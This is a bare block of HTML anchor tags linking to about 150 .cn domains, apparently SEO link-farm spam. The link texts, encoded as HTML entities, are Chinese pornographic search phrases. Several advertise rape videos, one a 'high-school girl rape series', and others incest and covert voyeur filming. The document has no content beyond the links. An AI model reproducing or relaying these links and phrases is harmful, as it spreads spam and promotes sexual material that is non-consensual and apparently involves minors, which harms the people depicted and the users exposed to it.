<a href="http://52down.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shweibin.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://n9n9.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qichekc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://pack256.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://loukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://025yh.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x7EA7;r&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tprswr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://qdrssm.cn" target="_blank">50&#x5C81;&#x9000;&#x4F11;&#x719F;&#x5973;&#x9732;&#x8138;&#x9AD8;&#x6F6E;</a>|
<a href="http://cnppx.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxeq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://mgbase.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://franki.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A; &#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://teface.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://oucedu.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;</a>|
<a href="http://592sww.cn" target="_blank">&#x9996;&#x9875; &#x7EFC;&#x5408;&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E1D;&#x889C;</a>|
<a href="http://appmaster.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fountekfans.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://sosoto.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jy444.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rrr333.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://camoo.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://htdt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cehengedu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x552F;&#x7F8E;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drko.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xb88.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;307&#x89C2;&#x770B;a&#x7EA7;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6253;&#x5F00;&#x76F4;&#x63A5;&#x770B;</a>|
<a href="http://pinndy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://72605.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;av</a>|
<a href="http://wananxinyu.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://x1h1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tshzzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://zywzhs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://drko.com.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://sctqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;</a>|
<a href="http://shareshow.com.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wrns.net.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://qevmy.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://konkaa.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x7EFC;&#x5408;&#x7F51;&#x6210;&#x4EBA;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://63lw.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://oasismc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://tywsjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://yunoffer.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lntujxxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://365wan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://mingyanw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://szboling.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://saichequn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://montehome.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gbmhw.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melanders.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gacms.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://sengca.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xooass.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://shzrjz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hksmart.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://ty88.com.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://shutongda.cn" target="_blank">&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://fk91.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://dishack.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://yiwt.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://g106.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://236dvd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x97E9;&#x56FD;&#x9AD8;&#x6E05;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://2lz.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvmu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsytw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://gzjcx.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xjftn.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibmhcorp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shfurui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://bwruk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fumai88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://exprinting.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://linertrade.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://fuxiaochun.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pengcheng888.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x725B;&#x725B;</a>|
<a href="http://tjhscdkj.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://chinm.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moderntown.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjtongsheng.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xooass.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://rouzui.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://fanang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
